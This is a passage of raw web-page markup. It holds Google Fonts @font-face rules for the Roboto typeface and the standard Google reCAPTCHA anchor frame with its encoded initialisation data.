U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="EElNmUzSxJqUoWchzBOi5Q" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="EElNmUzSxJqUoWchzBOi5Q">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="EElNmUzSxJqUoWchzBOi5Q">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/bmV3IFpbdF0obVswXSk6Sz09Mj9uZXcgWlt0XShtWzBdLG1bMV0pOks9PTM/bmV3IFpbdF0obVswXSxtWzFdLG1bMl0pOks9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22w4tzV8ODRV/CnMKoIV1ZM8OeAnLDrcOCdyLCh8KZw5vDlcOzMsKbLMKLX2V4FA7DrcK1NiTCusKBw6/[base64]/CgHPDl8KDw6DChTXDqgPDihvDosK9wqzCi8ONA8Knw6cvBcOwfsKwFcOkO8Kew6YGw7oRw6jDoMKqwpBfFcKww6jDhRFwb8Kuw6l6wocaw7d7w7xjdMKTBsOSB8OtISgkdhVCeD7DviPDp8KZBsOlwr1MYxcrP8OXwo/DhCrDl2tPGsKow43CjcODw5bDuMK/NMOsw6/DhznCtMOawrjDvmYFNMOawoRTwrIjwq1DwoENwrp5wpNsC29zBMKAZ8KMw7FCW8KnwrnDuMK+w4HDpMK3LcKKOhTDq8KcQyd+P8OmcjXDrcK5bMOuNBpwOcOYGXUuwpDDuzcFbsK9w7AJw6zCgsKBwq3CocKuw4vCqh/[base64]/Cqh8dI13Cs0bCrsKjw4bCpULDpEc2dwwWKMKywqFfwqnDu8K5wo3DhUnCqzcawosXWcKGwqXDj8KUw5DCsBUTwqZHOcKdwqnCh8OpVVQhwpAVAMOydsKAw7I4azXDsl4dw4/CvcKYc1cfbmXCsMKqFcOfwq3DlcKnN8K8w4c0O8OReijDu1fDmMKLQMOZw7fCnMKIwqNCXCkow6ZOfRXDpsOrw61qCTfDrDTCiMK9wo9WSCsLw6/Cqx8qwr8EOSHDusOLw5vCkFdlw71twqPCoinDvSVgw6LDixXDvcKGw7I/SMKuwq3DiE7CkG/Dg8KwwqAkXW8Dw50nwoMNe8OpLcOJwrTCmgTCkWvCrMKRVCpQT8KxwqTCncO4wqDDq8KIDiwUTTrDlSfDjsKHXX8wbcKxd8Obw5zDmsOeEMK0w7YHUMKSwr1LNcOZw6fDhzlSw4/[base64]/w6xRHnpkQMOLw49ddkbCoG3CnQI/[base64]/[base64]/ChDvDlSrCm8Klw7lvwowFfsOdw5TCrsKOwqgjwr1KGcOHDnxhwrULX1/Dj8OwdcOiw4PCiF1VBQrDrFbDtMKqw4bDp8KWwqjDtjUQw43DjlnDlsO5w7AXw7rCpAFTTMKCE8K0w6HCgsOKBzbCn2d/w4vCvcOnwolVw67DnV/Dt8KCZy8jCAcoZhUXfcKAw7rCmXN2RMOTw6U+JMKaRnXCg8OtwqjCu8OhwrNsHXoJL3odQD5SesOYw5o+Kg/Co8OPK8Ofw4AvUnzDuC3CrX3CtcKhwqrDmXFcdnsvw6JNLh3DuANQwqcuNcKnw4HDo2bCgMKhw6FTwrLCn8K5bMKHRXPCoMORw7/Dr8OsWsO4w63Cv8KIw7kxwpYTwplLwofCrsO4w5k9wonDn8K4w7zCvwx/MsOPU8O/[base64]/[base64]/w4rDucOUw7p0w5cFew7CoFt6BMKKw4paRcO1w6sFwqlwYMKLwpcsFzEXw7t/cMKGw7N/wp3CjMOcIVzCtsOSQ3Ufw5Zkw4FwWCPCucOkPkfDrx0XFCozeRRKwq1vShjDtRPDtsKnBihvOcKoPMKTw6ZiYQnDgl/ClmAvw4EEYlfDr8OdwrvDoBLDn8KJWsOgw51+SAVzaSPDmC5Nwr/Do8OVGiDDscKvMRZWA8OFwrvDiMKsw6zDgjLCl8OGJX/CgcKiw6o6worCrDjCgMOIAMO3w6gfFHM6wpTCgjBqUADDqCQbVzg6wrwcw7XDs8O2w4cpSxETND0kwrfDj2LCtnsoF8KiFibDpcOZdgbDjgPDssKVbDIkYsKew7rDkmEqw7fCgcObdcOEw6XCvcOUw75Dw53DksKsXWzCgX1fwpXDisOCw4gAWT/DkMO8V8K4w6lfOcOTw6bCtcOkw53CssOlOsOgwpjDoMOFbCghZjRqBWkLwo07aB50N3QrCcOibcOAQH/DisOAFGc1w73DhjrCg8KoB8KdIsOpwrvCrFwqUh5Bw5ZKO8KLw5MCX8OWw5vDlVXCrgEyw43Dvmp1w5pxCl9Aw4vCm8Oqb2XDtcKHS8OabsKzLsOjw6LCiWPDi8K8HsK+NUXDrDnCr8Okw7jCmg1oUsOlwp90PGtgf0zCkEM/acKZw59YwoceO0/CjD/[base64]/CihM8RWDDnRkpw4DCtsOKIcOPwpTCl8KQL8OjOsKSwrljw4lrw7XCghjCoFYhwqLCmBhOwqnCsCjDoMOVP8OgOE9FM8OfCDstwqrCusOUw4NdasKsXnXDiD3DnmvDgMKSFRNNcMO/wpHCvT/[base64]/DgcO2anBSQA3Dq2tcworCk8KFQ8OhcMOEw47DggbCu05Vw5HDo8K1fAnDokY8ehbCjGQGDjpQYHbCgUtUwrU4wrwtbiB1wrRtEMK2QMKoKsOywp/[base64]/DtiBvBRHDqMOfwrdIw4nCs8ODw4cswoYnXcOnw7LCnhHCqsKnwpjDvcOxwpkdwpAHPwTDtC9LwrZHw4ZrCibCmDExBMOWURQtZibDm8KSwrPCg3zCt8KLw6JZG8KaE8Kjwo1Jw57DisKYd8Kkw6QWw61Gw5ZAaVrDiwl/wrpUw7oawrfDiMOGLsOHwp7Dii8ww64kScOzQlHCgzJLw6c1EEVzw53CjnlCA8KfQ8O9RsKBU8Kla3DCqCXDpcOQPcOXIhfCkS/Dq8KzGcKiw4lqQMOfYMK5wobDp8Olw48QOMO9woXCsgvCpMOJwp/DrsO5PE8XMzvDlk3DgScMD8KpFw3DrsOxw4cQNyJZwprCp8KLeBLComBzw6/Ckw5kXsKqU8Osw5NSwoR1EwYIwqvDvyzCiMK5AHIiUjAsBEHChsOJW2XDmx7CoWMZQsOWw7vCvcK0GjxYwq03wo/[base64]/[base64]/wr4Bwqlfw4LCuybCqsKaODElwrQ/wp/DlcKYworCssOnwrBSwovDjMKEw5bDjsKowqjDoEXCinxtNjY9wrDDpMOEw7QHeFQIVy7DgiRGAsKww4Vhw4XDnMKbwrbDgsO8w7s4w5o9CcO3wqFAw5JZCcKuwo3CmFPDh8ODwpPDhsOfHsKXXMOgwpIXGsOpAcOCVXXDksKPwq/DjmvDrMKcwrdKw6LDvMKMw5vCgXRqw7DCnsOhOMKFQMO5DcKFOMOmwrEKwqrCpsOqwpzChsO+w7fCnsOOQ8KCwpd/w6htRcKjw68ew5/DkC4hHAkzw6cEwr1xAgEpfsOBwpjCvcO9w7XChB3DpAM4dcOLecOAbsKuw7LCm8KCWBTDvk1sOzbDtsK2P8OvAnsFcsO5LVbDlsO+OMK+wrbCj8O/NMKbw7XDmmrDlAjCk07CpsKXw6fDl8KnIUsSH3tgMj7CtcOow7PCjMKawobDrMKIW8K/[base64]/CoMO8wrE8wpszwqrCq8OlwrzDunshw4MwwrEHfMK2JcOnQy1XPsKuw7rCixtxcl7DlsOqbhNAHcKbX1s2w6hAE1jCgMKPP8KoBgLDvlXDqHUWMsOQw4EBVgwCZVLDocK5OHDCicOewoVRIcK6wp/Dv8OMEsOvYcKIw5bDpMKWwpHDmzh0w7XCssKlQMK5f8KOUMKvZk/CuXHDisOqO8OVASQfw516wpzCgBXDpzYqW8KGTWfDnGEjwpgjC3vDgyDDr3fCj2XDksOOw5LCmMOaworCun/Cj2/DjcKQwotaPsOrw4UNw63DqEVhwq0JHjbDgQfDjsKNw7d2KX7CrnbDk8KGfhfCo2gwcAA+wodbVcK2w4fDvcOhasKFQjEBXFsmwoBzwqXCoMOlDAViXcOqwrgLw4V5HXILCy7Dt8K9WlBMVj7CncOaw6zDgA/ClsO0ehAaKiPDrsK/AQbCusOQw6TDkh7DiQx+YsKOw6psw5TDqQAIwq7DoXBNMsO4w70nw7hLw4dlF8KBT8KPG8OHScKRwogjwroJw6EPf8O7EsOAJMOsw4XDhMKQwrnCp0Fuw6LDqBoLD8OoCcKlZMKMCMO1IBxIcMOCw6LDjsOTwpPCsMK/TVJKbsKodnpMwrrDm8OywqvCgsKcWsOINAoLeQQpLkdYV8OodsK7wr/CrMKJwqBQw7TCtcOaw5h5PsKObMOPacOQw7kgw53CqMKgwrLDicK5wpFeGVHCrgvCvsOfZyTCisKzw5/CkAjDuW3DgMKGwqlCesO6FsOfwoLDnTPDrBhUw5/DlcKXbMO8w5TDuMOvwqR4HcO1worDv8OVdcKjwplNYsK2WynDtsKJw4/CsRIaw7TDjsKMPETDqibDjMKZw4Y0w4MlM8ORw5t2Y8OqchTCmcKBPzHCtHTDq11TSMOmTFPCiXzCqjfDj1/[base64]/c8OSwr3DgjMmQA3DhynCiMKSDcK2IsODOCgVw7AVw5bDqnBbwr3DokF9ScOdQyzCs8OGBcO7SVxQNsOow5cOw78Xw6HDtRnDmid6w7ZuUlHCg8Ohw7XDicKHwq4OQzouw6Y3wpLDiMKVw6A5wrQbwqTDnloew4R8w4tCw7kyw5cEw4DCqcKpBE7CjmU3wp50ag4Two/CnsODLsK0LG3DmsKkVMK9wo3DksOqP8KWwpbDn8KzwrZQw44NGsKgw4o0wqwAG1NVY2kvJMKTeGDDm8KxbMOqUMKfw64Qw59wTRkEYMOXwqzCjyIALsKDw7vCssOawoTDijsQwrbColRrwo4nw4REw5bDn8OxwqwPTsKzIXw0Uz/CuwRuw5dKKXdSw67CqsKBw6vCum4Yw5HDuMOLLj/[base64]/f1pNwrXCjMKmw798wrRow6pWDcO/[base64]/DuMOfw7ZQLcKkwol8w73DohwgecKHdTXDhsOWcgjDqV/CpUPCqcKKwrjCvMOuBT7CiMKqEwcAwqYPDT8ow58sY17CqzXDhAMpE8O2V8KYw6/DgGbDhsOTw4jDglPDoW7DklPCu8Kvwolgw4kwOG47CsKuwo/CtgvCocOjwoXCrT5PHkhudjrDmktNw73Dqw1ewoI3dVbCgsOrw7/ChMOrEmPCjFDDgcKQNsOeYFY2wpzCtcOywprCoSw4WMOudcOVwovCikTCnBfDk27CixDCnQx4LsKxIntdOg0Aw4pJYMOew4sCUsKHQyU4Uk7CnwHChsKaEATCrigpIcK5BXHDsMKHBWXDtMOvY8OqBiZ5w4LDjsO8dTHCmcOoX1/[base64]/CmsOeLMKncQzDkjtdwrM2S8KUwo3DvcKSwq09wpxYQ1XCuWfCoCvDrXLClA5hwocVIQotPFk9w4tRdsKrwo/DjGXCgsO3KEbCnTPDoy/[base64]/[base64]/[base64]/Cv2TDiMOyw7cywoZAcUF3w6MZw5/CuQ3CkT8fHMOpLHEgwrpRYcKGK8OKw6rCtmt1wrNOw6XDm0jCiTDDt8OiKAbDjSfCs3xgw6U0UxnDjcKOwrMJFsOIwqDDk1TCsEzCqB50QcO1asO8f8OjHCdpJ2RNwpsEwo/DpEgDNcOUwr3DjMKJwp8McsOoKMKVw4A6w5YaIMKIwqTChybDozrCscKeZVTCksK5FcOgw7HChlZHH0XDj3bDocO7w45nZ8O0MsK0wpF8w4xMN0/Cp8OlN8K8LwBew4zDoUl3w4dUVXrCqQt+wqBew65jw5UtdiLDhgbDr8OwwrzCnMOkw7nCsmTDnMOwwrRtw7t7w68Bf8K5e8OsZcKVegHCucOPw7bDoVjCtMKpwqoLw4rCtWDCmMONwofCrMKOw5nCnMK/DsONLMOxchkiwowMwod8VG/CmErCnWDCusOUw5kPf8OseUAUw4swGsONEiA4w4bDl8Ofw6nDh8KawoMyX8OBwp3DjwXCisOzVMOoPCfDoMKLVD7CtsOfw7wBwrLDicOzwoQsaWPCu8KpEyQYw4/DjgRew4jCjhYfQiwGw6V2w68WRMOyWEfCpV3CnMO/wo/CtlwXw5jDg8OQw6PCpMO7YcKiBUnClMKywrDDgcOFw4RkwoXCgGEscUhvw7bDv8K7cwc/S8Ksw6JvKxvCkMOLAx/Cj0xVw6Fvwolkw4VcGBITw67DqcKjRADDvRISw7/CvxZRacKQw73CpsKgw4N5wpkqUcOPG1DCgT/CiGNhCcKnwoMaw53DlwYmw6xLY8KQw6fDpMKsPiTDuH9dw4rCv31VwphRRmHDuyjCocKEw7rCt0DCgG3Clh1ULsKcwpfClMKTw6zCsSE+wr/DncORfBfCjsO5w67CjsKEVxADwqnClRM+NFkRw4TDvMOxwovCrmJtLlDDqT/[base64]